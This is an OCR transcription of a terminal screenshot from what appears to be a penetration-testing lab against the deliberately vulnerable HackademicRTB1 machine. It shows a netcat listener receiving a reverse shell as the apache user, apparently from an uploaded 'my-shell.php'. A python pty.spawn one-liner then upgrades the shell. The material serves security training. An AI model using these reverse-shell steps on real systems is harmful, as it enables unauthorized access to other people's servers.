 Applications Places Terminal Sat 12:56 2
my-shell.
php
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
root@star:~/Desktop# nc -nvlp 9999
listening on [any] 9999 ...
connect to [192.168.88.210] from (UNKNOWN) [192.168.88.136] 42184
Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009 i686 i686 i386 GNU/Linux
 17:05:24 up  1:27,  0 users,  load average: 1.00, 0.95, 0.66
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=489(apache) groups=489(apache)
sh: no job control in this shell
sh-4.0$ python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
bash-4.0$ whoami
whoami
apache
bash-4.0$ pwd
pwd
/
bash-4.0$